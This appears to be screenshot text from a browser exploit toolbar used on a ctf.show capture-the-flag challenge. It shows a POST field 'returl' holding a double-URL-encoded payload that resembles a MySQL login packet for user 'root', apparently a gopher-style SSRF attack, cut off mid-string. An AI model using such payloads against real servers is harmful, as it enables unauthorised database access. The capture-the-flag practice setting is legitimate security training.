 Load URL
http://e91135e5-4bb1-47f6-953a-3e350764d8eb.challenge.ctf.show/check.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
returl=%25a3%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%2521%2500%2
500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%250
0%2500%2500%2500%2500%2500%2500%2572%256f%256f%2574%2500%2500%256d%2579%2573%
2571%256c%255f%256e%2561%2574%2569%2576%2565%255f%2570%2561%2573%2573%2577%256